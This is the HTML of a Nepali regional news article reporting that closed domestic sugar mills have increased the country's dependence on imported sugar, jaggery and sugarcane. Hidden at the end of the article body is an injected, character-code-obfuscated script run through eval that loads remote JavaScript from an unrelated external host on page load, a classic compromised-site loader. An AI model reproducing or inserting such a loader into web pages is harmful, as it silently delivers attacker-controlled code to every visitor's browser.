<li id="menu-item-2031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2031"><a href="#">अन्य</a>
<ul class="sub-menu">
	<li id="menu-item-2006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2006"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ab%e0%a4%b2%e0%a4%a4%e0%a4%be%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a4%a5%e0%a4%be/">सफलताको कथा</a></li>
	<li id="menu-item-2008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2008"><a href="https://eramechhap.com/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%b0-%e0%a4%b8%e0%a4%b9%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80/">कृषि र सहकारी</a></li>
	<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://eramechhap.com/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b-%e0%a4%ab%e0%a4%bf%e0%a4%9a%e0%a4%b0/">फोटो फिचर</a></li>
	<li id="menu-item-2019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2019"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%ac%e0%a4%bf%e0%a4%a7%e0%a4%bf/">बिज्ञान प्रबिधि</a></li>
	<li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b6%e0%a5%87%e0%a4%b7-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिशेष समाचार</a></li>
	<li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://eramechhap.com/category/%e0%a4%ad%e0%a4%bf%e0%a4%a1%e0%a4%bf%e0%a4%af%e0%a5%8b/">भिडियो</a></li>
	<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf-%e0%a4%b0-%e0%a4%b0%e0%a4%bf%e0%a4%a4%e0%a4%bf%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%9c/">संस्कृति र रितिरिवाज</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
				<header class="entry-header body-wrapper">
				<h1 class="entry-title">स्वदेशी चिनी कारखाना बन्द हुँदा नेपालको चिनीमा आत्मनिर्भर हुने लक्ष्य प्रभावित</h1>					<div class="entry-meta">
						<div class="author-published-main-wrapper">
							<div class="author-img-wrapper">
								<img src="https://eramechhap.com/wp-content/themes/eramechhap/assets/img/site-icon.png">				
							</div>
							<div class="author-pub-wrapper">
								<div class="author-section">
									<div class="author-wrapper">	
										<span class="news-author">ई-रामेछाप</span>									</div>	
								</div>
								<span class="posted-on">प्रकाशित मिति : <a href="https://eramechhap.com/11793/" rel="bookmark"><time class="entry-date published updated" datetime="&#2408;&#2410; श्रावण &#2408;&#2406;&#2413;&#2415;, मंगलवार &#2406;&#2415;:&#2411;&#2409;">&#2408;&#2410; श्रावण &#2408;&#2406;&#2413;&#2415;, मंगलवार &#2406;&#2415;:&#2411;&#2409;</time></a></span>							</div>
						</div>
								<!-- Go to www.addthis.com/dashboard to customize your tools
		<div class="social-share-wrapper">
			<div class="addthis_inline_share_toolbox"></div>
		</div> -->

        <div class="sharethis-inline-share-buttons"></div>
						</div><!-- .entry-meta -->
							</header><!-- .entry-header -->
		
	<div class="body-wrapper primary-secondary-wrap">
	<main id="primary" class="site-main">

		
<article id="post-11793" class="post-11793 post type-post status-publish format-standard has-post-thumbnail hentry category-4 category-24">
	<header class="entry-header">
		<h1 class="entry-title">स्वदेशी चिनी कारखाना बन्द हुँदा नेपालको चिनीमा आत्मनिर्भर हुने लक्ष्य प्रभावित</h1>			<div class="entry-meta">
				<div class="author-published-main-wrapper">
					<div class="author-img-wrapper">
						<img src="https://eramechhap.com/wp-content/themes/eramechhap/assets/img/site-icon.png">				
					</div>
					<div class="author-pub-wrapper">
						<div class="author-section">
							<div class="author-wrapper">	
								<span class="news-author">ई-रामेछाप</span>							</div>	
						</div>
						<span class="posted-on">प्रकाशित मिति : <a href="https://eramechhap.com/11793/" rel="bookmark"><time class="entry-date published updated" datetime="&#2408;&#2410; श्रावण &#2408;&#2406;&#2413;&#2415;, मंगलवार &#2406;&#2415;:&#2411;&#2409;">&#2408;&#2410; श्रावण &#2408;&#2406;&#2413;&#2415;, मंगलवार &#2406;&#2415;:&#2411;&#2409;</time></a></span>					</div>
				</div>
						<!-- Go to www.addthis.com/dashboard to customize your tools
		<div class="social-share-wrapper">
			<div class="addthis_inline_share_toolbox"></div>
		</div> -->

        <div class="sharethis-inline-share-buttons"></div>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<div class="post-thumbnail">
				<img width="810" height="456" src="https://eramechhap.com/wp-content/uploads/2022/08/chini.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/08/chini.jpg?w=810&amp;ssl=1 810w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/08/chini.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/08/chini.jpg?resize=768%2C432&amp;ssl=1 768w" sizes="(max-width: 810px) 100vw, 810px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		<p>देशमा सञ्चालनमा रहेका चिनी कारखाना बन्द हुँदा नेपाल, चिनी, सख्खर र उखुमा समेत परनिर्भर हुनु परेको छ । गत आर्थिक वर्ष २०७८÷७९ मा नेपालले विदेशबाट सात अर्ब ४१ करोड १२ लाख ७६ हजार रुपयाँको चिनी आयात गरेको छ। यही अवधीमा ४९ करोड ३ लाख ३७ हजार बराबरको सख्खर आयात भएको भन्सार विभागको तथ्याङ्कमा उल्लेख छ।</p>
<p>सरकारले बन्द चिनि कारखाना सञ्चालन र सञ्चालनमा भएका कारखानाको ब्यवस्थापन गर्न नसक्दा उखु खेती गर्ने किसानको सङ्ख्या समेत घटिरहेको छ । पाँच वर्षमा उखु खेती गर्ने किसानको सङ्ख्या ५० प्रतिशतले घटेको छ ।</p>
<p>यसले परनिर्भतलाई थप बढाउँदै लैजाने अर्थविद् डा. चन्द्रमणी अधिकारीले  बताउनुभयो । यस्तै गत आर्थिक वर्षमा २२ लाख १५ हजार बराबरको १ लाख २४ हजार चार सय ७२ किलो उखुसमेत विदेशबाट आयात भएको भन्सार विभागले बताएको छ ।<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
	</div><!-- .entry-content -->

	<!-- <footer class="entry-footer"> -->
		<!--  -->
	<!-- </footer>.entry-footer -->
</article><!-- #post-11793 -->
		<h2 class="widget-title"><a class="hvr-shutter-out-horizontal">प्रतिक्रिया दिनुहोस्</a></h2>
		<div class="fb-comments" data-href="https://eramechhap.com/11793/" data-width="100%" data-numposts="5"></div>
	            <div class="related_post_wrapper">
                <h2 class="widget-title">
                    <a class="hvr-shutter-out-horizontal">
                        सम्बन्धित समाचार
                    </a>
                </h2>
            <ul class="related-post-news-list">
                                    <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17960/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17960/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/ummedwar-1-scaled.jpg?fit=640%2C480&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17960/">
                                    रामेछापमा प्रतिनिधि सभा निर्वाचनका लागि सबै दलले उम्मेदवारको टुंगो लगाए                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17956/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17956/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/e6483707-54c0-4641-999f-e24bccac46c2.jpg?fit=640%2C480&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17956/">
                                    जगदीश घिमिरे स्मृति पुरस्कारबाट साहित्यकार पवन र मिना सम्मानित                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17953/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17953/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/f4249611-6026-43cd-be36-00b015a9c1be.jpg?fit=640%2C480&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17953/">
                                    फागुन २१ को निर्वाचन : रामेछापमा मुख्य निर्वाचन अधिकृतको कार्यालय स्थापना                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17950/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17950/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/10/dpo.jpg?fit=640%2C360&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17950/">
                                    मागभन्दा आधा मात्रै आवेदन, रामेछापमा निर्वाचन प्रहरी भर्नाको म्याद थप                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17946/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17946/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/ChatGPT-Image-Jan-15-2026-02_16_01-PM.png?fit=640%2C427&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17946/">
                                    श्रम स्वीकृति लिएर विगत ५ वर्षमा रामेछापबाट तिस हजारबढी युवा विदेश गए                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17943/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17943/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/Workers-at-unfinished-telecom-tower-site.png?fit=640%2C960&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17943/">
                                    टावर निर्माण अधुरो, ठेकेदार फरार–मजदुर अलपत्र                                </a>
                            </h4>                            
                        </div>
                    </li>
                                </ul>
            </div>
            <section id="block-85" class="post-page-ad-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="510" data-id="17659" src="https://eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap-1024x510.jpg" alt="" class="wp-image-17659" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=1024%2C510&amp;ssl=1 1024w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=300%2C149&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=768%2C382&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</section><section id="block-108" class="post-page-ad-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</section>
	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="esn_ad-3" class="widget widget_esn_ad"><div class="esn-ainfo-widget "><a href="https://eramechhap.com/wp-content/uploads/2022/11/Matpatra-123.jpg"  target="_blank" ><img src="https://eramechhap.com/wp-content/uploads/2025/04/साइबर-अपराध-सम्बन्धी-सचेतना-सामग्री-300x450-अनलाइनका-लागि1_downloads_073c8cde8ae28ccf6899ff135b523e65.gif" alt="cuber " /></a></div></section><section id="block-150" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="730" height="1024" data-id="17657" src="https://eramechhap.com/wp-content/uploads/2025/10/dho-730x1024.jpg" alt="" class="wp-image-17657" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=730%2C1024&amp;ssl=1 730w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=214%2C300&amp;ssl=1 214w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=768%2C1077&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?w=913&amp;ssl=1 913w" sizes="auto, (max-width: 730px) 100vw, 730px" /></figure>
</figure>
</section><section id="block-133" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17114" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg" alt="" class="wp-image-17114" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-127" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-5 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="450" height="243" data-id="16979" src="https://eramechhap.com/wp-content/uploads/2025/04/वायु-प्रदुषण-सम्बन्धी-सचेतना-सामग्री-300_450-अनलाइनका-लागि-1.gif" alt="" class="wp-image-16979"/></figure>
</figure>
</section><section id="block-121" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-6 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="817" height="358" data-id="17117" src="https://eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg" alt="" class="wp-image-17117" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?w=817&amp;ssl=1 817w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?resize=768%2C337&amp;ssl=1 768w" sizes="auto, (max-width: 817px) 100vw, 817px" /></figure>
</figure>
</section><section id="block-156" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-7 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17123" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg" alt="" class="wp-image-17123" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-101" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-8 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="546" height="1024" data-id="13454" src="https://eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA-546x1024.jpg" alt="" class="wp-image-13454" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=546%2C1024&amp;ssl=1 546w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=160%2C300&amp;ssl=1 160w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=768%2C1441&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=819%2C1536&amp;ssl=1 819w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 546px) 100vw, 546px" /></figure>
</figure>
</section><section id="block-23" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-9 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="817" height="358" data-id="17118" src="https://eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg" alt="" class="wp-image-17118" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?w=817&amp;ssl=1 817w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?resize=768%2C337&amp;ssl=1 768w" sizes="auto, (max-width: 817px) 100vw, 817px" /></figure>
</figure>
</section><section id="block-146" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-10 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="682" height="1024" data-id="15405" src="https://eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA-682x1024.jpg" alt="" class="wp-image-15405" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=682%2C1024&amp;ssl=1 682w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=768%2C1153&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=1023%2C1536&amp;ssl=1 1023w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 682px) 100vw, 682px" /></figure>
</figure>
</section><section id="block-25" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-11 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="474" height="682" data-id="17130" src="https://eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg" alt="" class="wp-image-17130" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg?w=474&amp;ssl=1 474w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg?resize=209%2C300&amp;ssl=1 209w" sizes="auto, (max-width: 474px) 100vw, 474px" /></figure>
</figure>
</section><div class="list-news-section-wrapper"><section id="trending_news_widget-2" class="widget trending_news_widget"><h2 class="widget-title"><a href="#">चर्चित समाचार</a></h2><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17936/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/Seto-Gurans-Office.jpeg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17936/">श्रम अधिकार उल्लङ्घन गरेको आरोपमा ‘सेतो गुराँस’ विवादमा</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17960/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/ummedwar-1-scaled.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17960/">रामेछापमा प्रतिनिधि सभा निर्वाचनका लागि सबै दलले उम्मेदवारको टुंगो लगाए</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17933/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/tilke-than.jpg?fit=640%2C336&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17933/">रामेछापमा ऐतिहासिक तिल्केस्थानगढी पदयात्रा</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17950/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/10/dpo.jpg?fit=640%2C360&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17950/">मागभन्दा आधा मात्रै आवेदन, रामेछापमा निर्वाचन प्रहरी भर्नाको म्याद थप</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17926/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/d392aecd-7a1d-4f09-bf15-e82445716a10.jpg?fit=640%2C481&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17926/">मन्थलीमा पुस २६ र २७ गते कृषि तथा लघु उद्यम प्रदर्शनी मेला</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17929/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/123.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17929/">छ महिनामा मन्थली नगरपालिकाको वित्तिय प्रगति १९.६३ प्रतिशत</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17956/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/e6483707-54c0-4641-999f-e24bccac46c2.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17956/">जगदीश घिमिरे स्मृति पुरस्कारबाट साहित्यकार पवन र मिना सम्मानित</a></h4></div></div></div></section></div><section id="block-147" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="682" height="1024" src="https://eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA-682x1024.jpg" alt="" class="wp-image-15406" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=682%2C1024&amp;ssl=1 682w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=768%2C1153&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=1023%2C1536&amp;ssl=1 1023w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 682px) 100vw, 682px" /></figure>
</section><section id="block-162" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-12 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="474" height="682" data-id="17128" src="https://eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg" alt="" class="wp-image-17128" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg?w=474&amp;ssl=1 474w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg?resize=209%2C300&amp;ssl=1 209w" sizes="auto, (max-width: 474px) 100vw, 474px" /></figure>
</figure>
</section><section id="block-18" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-13 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="706" height="479" data-id="12039" src="https://eramechhap.com/wp-content/uploads/2022/09/05944800.jpg" alt="" class="wp-image-12039" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/09/05944800.jpg?w=706&amp;ssl=1 706w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/09/05944800.jpg?resize=300%2C204&amp;ssl=1 300w" sizes="auto, (max-width: 706px) 100vw, 706px" /></figure>
</figure>
</section><section id="block-69" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-14 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17126" src="https://eramechhap.com/wp-content/uploads/2025/06/sunapati.png" alt="" class="wp-image-17126" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/sunapati.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/sunapati.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-33" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-15 is-layout-flex wp-block-gallery-is-layout-flex">
